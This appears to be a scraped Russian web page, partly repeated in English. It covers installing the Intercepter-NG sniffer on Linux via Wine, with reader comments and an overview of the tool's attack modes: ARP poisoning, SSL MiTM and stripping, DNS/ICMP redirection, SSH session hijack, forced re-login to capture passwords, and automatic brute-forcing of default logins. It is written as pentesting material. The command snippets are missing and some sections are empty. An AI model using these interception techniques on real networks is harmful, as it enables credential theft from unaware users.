Intercepter ng как пользоваться linux

Обновлено: 08.07.2024

Этичный хакинг и тестирование на проникновение, информационная безопасность



Intercepter-NG – это сниффер с графическим интерфейсом, который работает под Windows.

Данная программа имеет длительную историю и в настоящее время Intercepter-NG превратился в многофункциональный набор сетевого инструментария для IT специалистов различного типа. Главной целью является восстановление интересных данных из сетевого потока и выполнение различного рода атак человек-посередине (MiTM). Кроме этого программа позволяет выявлять ARP спуфинг (может применяться для обнаружения атак человек-посередине), выявлять и эксплуатировать некоторые виды уязвимостей, брут-форсить учётные данные входа сетевых служб. Программа может работать как с живым потоком трафика, так и анализировать файлы с захваченным трафиком, для обнаружения файлов и учётных данных.

Имеется несколько версий Intercepter-NG, в том числе для Андроид. Для Linux разработана консольная версия, которая уже давно не обновлялась. Тем не менее, последнюю версию Intercepter-NG можно запустить на большинстве дистрибутивов Linux используя Wine.

Процесс установки на разных системах схож. Но при этом почти на каждом дистрибутиве имеются свои нюансы. Я протестировал установку в различных дистрибутивах и собрал инструкции по установке Intercepter-NG в Kali Linux, Ubuntu, Linux Mint, BlackArch и Arch Linux.

Имеются некоторые проблемы работы Intercepter-NG в последних версиях Wine. Основной функционал, в том числе сниффинг, работает. Но сканирование сетей (в поисках целей для сниффинга в локальной сети) отлично работает только на старой версии Wine 1.6, т.е. только в Linux Mint, хотя сниффингу в остальных системах это не препятствует. Ошибка на других версиях связана, судя по всему, с проблемами определения MAC-адреса Интерсептером. Вероятно, это связано с особенностью реализации Pcap в Wine.

Установка Intercepter-NG в Kali Linux



Если у вас ещё не установлен Wine, то установите его:

Создадим каталог, куда мы будем устанавливать Intercepter-NG, перейдём в эту директорию:

Загружаем Intercepter-NG v1.0 и удаляем dll файлы wpcap.dll и Packet.dll:

Установка Intercepter-NG в Ubuntu и Linux Mint

Если у вас ещё не установлен Wine, то установите его:

Далее мы устанавливаем дополнительные пакеты и файлы:

Обратите внимание на имя сетевого интерфейса, здесь это enp0s3, в отличии, например, от Kali Linux, где сетевой интерфейс называется eth0:

Теперь нам нужно скачать и запустить Intercepter-NG. Но дело в том, что в Ubuntu и Linux Mint по умолчанию мы работаем под обычным пользователем. А Intercepter-NG требует повышенных привилегий. Но если мы воспользуемся sudo, то уже Wine нам напишет, что папка (префикс) не принадлежит нам, т.е. будет выведено что-то вроде:

Поэтому нам нужно зайти под суперпользователем. Но в Ubuntu и Linux Mint суперпользователь по умолчанию не имеет пароля, т.е. невозможно выполнить вход под ним. Поэтому мы начинаем с того, что устанавливаем пароль для суперпользователя:

Вам нужно будет:

- ввести пароль для текущего пользователя (поскольку мы используем sudo)

- придумать и ввести пароль для суперпользователя

- повторите пароль для суперпользователя

Теперь мы входим под суперпользователем:

Создадим каталог, куда мы будем устанавливать Intercepter-NG, перейдём в эту директорию:

Скачиваем и подготавливаем Intercepter-NG:

В Linux Mint установка и запуск Intercepter-NG выполняется как и в Ubuntu. Но если при установке Wine, которая выполняется командой:

Вы получаете ошибку, что пакет wine32 не найден, то вместо этой команды выполните следующую:

Остальной процесс установки проходит без изменений.

Установка Intercepter-NG в BlackArch и Arch Linux

Нужно начать с установки Wine. Подробности вы можете найти в статье «Как установить Wine в Arch Linux/BlackArch. Что такое и как подключить репозиторий Multilib». Здесь краткая инструкция, что нужно сделать для установки Wine в BlackArch и другие производные Arch Linux.

Чтобы включить multilib, откройте текстовый файл /etc/pacman.conf:

В нём найдите и раскомментируйте строки (убедитесь, что раскомментировали обе строки, иначе изменения не вступят в силу):

Обновите информацию о пакетах:

Теперь, когда у вас уже установлен Wine, выполняем следующие действия.

Создадим каталог, куда мы будем устанавливать Intercepter-NG, перейдём в эту директорию:

Загружаем Intercepter-NG v1.0 и удаляем dll файлы wpcap.dll и Packet.dll:

Фикс для Arch Linux (BlackArch):

Запуск Intercepter-NG в Arch Linux (BlackArch):

Связанные статьи:

Рекомендуется Вам:

4 комментария to Как установить Intercepter-NG в Linux

при запуске на "попугае" пишет

Reading profile /etc/firejail/wine.profile

Reading profile /etc/firejail/disable-common.inc

Reading profile /etc/firejail/disable-devel.inc

Reading profile /etc/firejail/disable-programs.inc

Warning: noroot option is not available

Parent pid 8752, child pid 8753

The new log directory is /proc/8753/root/var/log

Child process initialized in 96.26 ms

No protocol specified

0009:err:winediag:nodrv_CreateWindow Application tried to create a window, but no driver could be loaded.

0009:err:winediag:nodrv_CreateWindow Make sure that your X server is running and that $DISPLAY is set correctly.

"Имеются некоторые проблемы работы Intercepter-NG в последних версиях Wine. Основной функционал, в том числе сниффинг, работает. Но сканирование сетей (в поисках целей для сниффинга в локальной сети) отлично работает только на старой версии Wine 1.6, т.е. только в Linux Mint, хотя сниффингу в остальных системах это не препятствует. Ошибка на других версиях связана, судя по всему, с проблемами определения MAC-адреса Интерсептером. Вероятно, это связано с особенностью реализации Pcap в Wine. "

Возможно это мой случай, т.к. после всего по ману,

скана нет, мак 00-11-22-33-44-55

Посоветуйте, что делать?!

Как мне видится, поможет только понижение версии Wine. Я пробовал делать с помощью PlayOnLinux – эта программа позволяет выбрать любую версию Wine. Не помню подробностей (это было давно), только помню, что у меня что-то не получалось – вроде бы, не мог установить cc580, или установил, но что-то там всё равно не работало…

Для кого этот вопрос тоже является актуальным и дабы повторно не спрашивали разработчика.

Вот его комментарий по этому вопросу

Будем надеяться, что в скором он разрешит ситуацию.

Pentesting, hacking, infosec

Intercepter-NG is a sniffer with a graphical interface that works under Windows.

This program has a long history and at present Intercepter-NG is a multifunctional set of network tools for IT specialists of various types. The main goal is to restore interesting data from the network stream and perform various types of man-in-the-middle attacks (MiTM). In addition, the program allows you to identify ARP spoofing (can be used to detect man-in-the-middle attacks), identify and exploit certain types of vulnerabilities, brute-force the login credentials of network services. To detect files and credentials the program can work with both a live traffic stream and analyze files with captured traffic.

There are several versions of Intercepter-NG, including for Android. For Linux, a console version has been developed, but it has not been updated for a long time. However, the latest version of Intercepter-NG can be run on most Linux distributions using Wine.

The installation process on different systems is similar. But at the same time, almost every distribution has its own nuances. I tested the installation in various distributions and assembled instructions for installing Intercepter-NG in Kali Linux, Ubuntu, Linux Mint, BlackArch and Arch Linux.

There are some problems with Intercepter-NG in the latest versions of Wine. The main functionality, including sniffing, works. But network scanning (to search targets for sniffing on the local network) works fine only on the old version of Wine 1.6, i.e. only in Linux Mint; although it does not prevent sniffing in other systems. The bug on other versions is connected, apparently, with the problems of determining the MAC address by Intersepter.

Intercepter-NG installation in Kali Linux

If you do not already have Wine installed, install it:

Create a directory where we will install Intercepter-NG, go to this directory:

Download Intercepter-NG v1.0 and delete the wpcap.dll and Packet.dll files:

Intercepter-NG installation in Ubuntu or Linux Mint

If you do not already have Wine installed, install it:

Next, we install additional packages and files:

Pay attention to the name of the network interface, here it is enp0s3, in contrast, for example, from Kali Linux, where the network interface is called eth0:

Now we need to download and run Intercepter-NG. But by default in Ubuntu and Linux Mint we work under the normal user. Intercepter-NG requires elevated privileges. But if we use sudo, then Wine will issue an error that the directory (prefix) does not belong to us, i.e. it will output something like:

Therefore, we need to login under the superuser. But in Ubuntu and Linux Mint, the superuser does not have a password by default; you cannot log in as root. Therefore, we begin by setting the password for the superuser:

- enter the password for the current user (since we are using sudo)

- create and enter a password for the superuser

- repeat password for superuser

Now we login under the superuser:

Create a directory where we will install Intercepter-NG, go to this directory:

Download and prepare Intercepter-NG:

In Linux Mint, installing and running Intercepter-NG performs as in Ubuntu. But if you try to launch the command (for Wine installation):

You get an error that the wine32 package was not found, then instead of that command execute the following:

The rest of the installation process runs unchanged.

Intercepter-NG installation in BlackArch and Arch Linux

You need to start by installing Wine.

To enable multilib, open the /etc/pacman.conf text file:

In it, find and uncomment the lines (be sure to uncomment both lines, otherwise, the changes will not take effect):

Update the package information:

Now that you have already installed Wine, we do the following:

Create a directory where we will install Intercepter-NG, go to this directory:

Список инструментов для тестирования на проникновение и их описание

Описание Intercepter-NG

Intercepter-NG – это многофункциональный набор сетевого инструментария для IT специалистов различного типа. Главной целью является восстановление интересных данных из сетевого потока и выполнение различного рода атак человек-посередине (MiTM). Кроме этого программа позволяет выявлять ARP спуфинг (может применяться для обнаружения атак человек-посередине), выявлять и эксплуатировать некоторые виды уязвимостей, брут-форсить учётные данные входа сетевых служб. Программа может работать как с живым потоком трафика, так и анализировать файлы с захваченным трафиком, для обнаружения файлов и учётных данных.

Программа предлагает следующие функции:

Основная версия работает на Windows, имеется консольная версия для Linux и версия для Android.

Режимы Intercepter-NG

Intercepter-NG имеет семь основных режимов, которые соответствуют количеству вкладок программы и количеству главных кнопок:

- Мессенджеров

- Resurrection

- Паролей

- Сканирования

- MiTM

- DHCP

- RAW (сырой)

Режим Resurrection (эмблемой на кнопке является Феникс) означает восстановление файлов из сетевого потока. Это могут быть файлы изображений, просмотренных на веб-сайтах, а также файлы переданных архивов, документов и любых других.



При переключении на Режим Паролей (третья кнопка - связка ключей) вы увидите учётные данные, захваченные из сетевого потока. Отображаются адреса сайтов, введённые логины и пароли.

При запуске программы открывается Режим Сканирования (средняя кнопка - радар). Это первоначальный режим для начала атак: в этой вкладке происходит сканирование, выбор целей, установка других параметров сети.



Вкладка MiTM (связка патч-кордов) содержит поля для ввода настроек цели, многие из которых заполняются автоматически во время сканирования на вкладке Сканирование. Также имеются кнопки для запуска разнообразных MiTM атак.

Вкладка DHCP содержит некоторые настройки сети и DHCP сервера.



Режим RAW (сырой) выводит необработанную информацию о передаваемых в сетевом потоке данных. Информация представлена в виде, похожем на Wireshark.

Подсказки по использованию Intercepter-NG и решению проблем:

означает получать только пакеты с tcp порта 80 из ядра.

означает исключить пакеты с порта 80

Вы можете комбинировать правила:

- Не следует работать с огромными дампами в сыром режиме, поскольку Intercepter загружает каждый пакет в память и не использует жёсткий диск в качестве раздела (файла) подкачки.



Подсказки по опциям Intercepter-NG

Опции сниффера:

Опции атак человек-посередине (MiTM) в Intercepter-NG

- IP Forward. Включает режим чистого IP форварда. В этом режиме недоступны атаки MiTM, но он позволяет начать arp травление в ситуациях, когда вы не можете использовать Stealth IP. Это обычно необходимо, когда шлюз имеет белый список легитимных компьютеров в сети, поэтому NAT не может правильно работать.

- Cookie Killer — обнуляет кукиз, тем самым принуждая пользователя повторно авторизоваться — ввести логин и пароль, чтобы атакующий мог их перехватить. Функция Cookie Killer работает и для SSL соединений. Имеются черные (misc\ssl_bl.txt) и белые списки (misc\ssl_wl.txt). В них можно исключить или напротив жестко указать IP адреса или домены, к которым следует или не следует применять SSL MiTM. При указании extra ssl port нет необходимости указывать тип read\write, достаточно указать номер порта. Весь трафик пишется в ssl_log.txt.

- Remote Capture (RPCAP). Libpcap даёт возможность пересылать сетевые данные с одного хоста на другой через его собственный протокол, названный RPCAP. Т.е. вы можете поднять демон rpcap на вашем шлюзе и видеть весь трафик, который через него проходит. После запуска демона, вы можете начать захватывать удалённый трафик используя Intercepter. Введите имя хоста или IP демона в специальное поле и затем выберите адаптер из списка. Затем вам нужно установить фильтр “not host IP”, заменив «IP» на действительный IP адрес, присвоенный вашей ethernet карте (это нужно для игнорирования rpcap трафика между вами и демоном).

- PCAP Over IP

Данная функция связана с удаленным захватом трафика и является отличной заменой старому и проблемному сервису rpcapd. Название говорит само за себя. Практически на любом юниксе всегда присутствует связка tcpdump и netcat, при помощи которых можно логировать трафик на удаленный компьютер-приемщик. В данном случае Intercepter может открыть порт в ожидании потока данных в формате libpcap и в реальном времени вести их анализ.

Вот несколько примеров использования, по-умолчанию Intercepter слушает 2002 порт:

если планируется передача трафика через тот же самый интерфейс с которого ведется захват, то необходимо добавить правило фильтрации, исключающее служебный трафик между сервером и Intercepter:

Альтернативный способ перенаправления пакетов без помощи netcat:

WPAD означает «WebProxy Autodiscovering Protocol» который соответствует функции «Automatically detect settings» в современных браузерах. Эта функция позволяет браузеру получать текущую конфигурацию прокси без вмешательства пользователя. Это даже сегодня является угрозой и атакующий может с лёгкостью настроить вредоносный сервер для перехвата веб-трафика. Ситуация усугубляется тем фактом, что Internet Explorer (и Chrome тоже) поддерживает эту функцию по умолчанию.



Опции экспертного режима Intercepter-NG

Виды сканирования



Сканирование является первой стадией, т. е. многие MiTM атаки начинаются с него. Чтобы показать меню сканирований, перейдите во вкладку MiTM Mode и нажмите правую кнопку мыши на таблице.

Техники атак человек-посередине (MiTM) в Intercepter-NG



При нажатии на кнопку Configure MiTMs (шляпа с глазом) открывается диалоговое окно MiTM Attacks:

Оно содержит перечень поддерживаемых техник.

SSL MiTM

Естественно, при использовании данного функционала неизбежны предупреждения браузера и другого клиентского ПО.

В новой версии был полностью переписан код для SSL MiTM. Теперь он работает быстро и стабильно. Также изменился алгоритм генерации сертификатов, в них стали добавляться дополнительные dns записи и все сертификаты подписываются единым ключом (misc\server). Это означает, что добавив данный самоподписанный сертификат в список доверенных на компьютере цели, можно будет прослушивать SSL трафик до любого ресурса (где нет SSL Pinning). Функция Cookie Killer теперь работает и для SSL соединений. Появились черные (misc\ssl_bl.txt) и белые списки (misc\ssl_wl.txt). В них можно исключить или напротив жестко указать IP адреса или домены, к которым следует или не следует применять SSL MiTM. При указании extra ssl port больше нет необходимости указывать тип read\write, достаточно указать номер порта. Весь трафик пишется в ssl_log.txt.

SSL Strip

Т.к. никаких сертификатов не подменяется, то и предупреждений нет. Для имитации безопасного соединения производится замена иконки favicon.

DNC <> ICMP

Это совершенно новая техника, ранее упоминаемая или не реализованная. Она основывается на том же старом ICMP Redirect MiTM, но открывает новый способ для сниффинга данных. Первый шаг этой атаки похож на классический ICMP редирект, но имеется одно важное отличие.

Так называемая «новая запись» - это DNS сервер жертвы. Мы собираемся захватить контроль над всеми DNS запросами и сделать некоторую магию перед тем, как жертва получит ответы.

Таким образом, к моменту, когда NAT отправляет DNS ответ обратно жертве, его таблица маршрутизации уже имеет записи для всех преобразованных адресов, которые показывают на наш хост!

Это означает, что мы сниффим не только DNS жертвы, но всё, что было преобразовано. Весь трафик спуфится через поддельный IP\MAC.

Эта часть атаки выполняется на стороне NAT, по этой причине вы должны его правильно настроить.

После добавления клиентов, вы должны поместить свободный/неиспользуемый IP в поле «New Gateway» и в «Stealth IP».

Выберите адаптер, они должны быть теми же, поскольку мы собираемся маршрутизировать трафик в одной ethernet области.

Все DNS ответы сохраняются в специальном списке и NAT регулярно (в соответствии с временем, установленным в настройках) повторно отсылает ICMP редиректы,

В конце вам нужно проделать ещё одно действие. Вы не можете выполнить «лечение» таблицы маршрутизации жертвы (как при ARP травлении), поэтому вы должны снять галочку с «DNS ↔ ICMP» для предотвращения повторной отправки ICMP редиректов и ожидать примерно 10-15 минут. После этого новые записи не будут добавляться, но старые будут прекрасно работать через NAT, пока не истечёт срок действия.

WPAD MiTM

Подробности смотрите к описанию опции WPAD Configuration (PROXY:PORT).

SMB Hijack

SSH MiTM

Когда жертва залогинилась, она может работать как обычно, выполнять команды и псевдографические программы, такие как midnight commander. Intercepter перехватывает запросы WINDOW_CHANGE, следовательно, если жертва решит изменить размер окна, всё будет корректно перерисовано в соответствии с новым размером окна.

Программа работает с удалённым сеансом, но не работает с SFTP. Если жертва запустит SFTP клиент, данные аутентификации будут перехвачены, но затем соединение будет отброшено и помечено. Затем, когда жертва попытается заново подключиться, она получит доступ к оригинальному серверу ssh помимо нашего фальшивого sshd.

Необходимо упомянуть, что атакующий входит на удалённый сервер и оставляет его IP адрес в логах. В экспертном режиме вы можете выбрать опцию отбрасывать ssh соединение после получения учётных данных жертвы. Соединение будет помечено, и при следующей попытке программа разрешит доступ к оригинальному серверу.

GP Hijack

Дополнительные возможности при атаках человек-посередине (MiTM) в Intercepter-NG

Кнопки для использования этих возможностей также расположены в секции MiTM Options (кубики, символ JDownloader, шприц, щит и отдельно стоящий символ радиационной опасности):



Traffic Changer (изменение текстовых данных в потоке сетевого трафика)



Spoofing

Спуфинг (Spoofing) позволяет вам перенаправлять хосты на заданный IP. Поддерживаются протоколы DNS, NBNS, LLMNR.

Forced Download и JS Inject

После разовой выдачи форсирование отключается, для повторного инжекта нужно снова нажать на соответствующую галку.



FATE

Режим FATE совмещает в себе две новые функции: FAke siTE и FAke updaTE.

ARP Poison (ARP травление)

Является частью классической атаки человек-посередине. Эта атака начинается со сканирования хостов. Когда хосты обнаружены и некоторые из них выбраны в качестве цели, то начинают ARP травление, в результате которого атакуемые хосты начинают пересылать свой трафик не шлюзу, а атакующему. Атакующий изучает (сниффит) этот трафик, выполняет другие манипуляции и отправляет его целевому серверу. Целевой сервер отвечает атакующему (как источнику запроса), этот трафик также сниффится, модифицируется и пересылается жертве. В результате для жертвы не происходит значимых изменений — она будто бы обменивается данными с удалённым сервером.

Дополнительные функции Intercepter-NG

Кнопки для запуска дополнительных функций расположены в отдельной секции правого столбца в окне программы:





X-Scan

В Intercepter-NG появился свой сетевой сканер, который пришел на замену примитивному сканеру портов из прошлых версией. Основные его функции:

Сканировать можно любые цели, как в локальной сети так и в интернете. Можно указывать список портов для скана: 192.168.1.1:80,443 или диапазон 192.168.1.1:100-200. Можно указывать диапазон адресов для скана: 192.168.1.1-192.168.3.255.

Для более точного результата, одновременно можно сканировать только 3 хоста. Буквально в последний момент были добавлены проверки на данные из SSL сертификатов, например если встречается слово Ubiquiti и при этом открыт 22 порт, то автоматически запускается брутфорс SSH пользователя ubnt. То же самое для пары Zyxel железок с пользователем admin. Для первого релиза сканера функционала достаточно и он неплохо отлажен.



HeartBleed Exploit

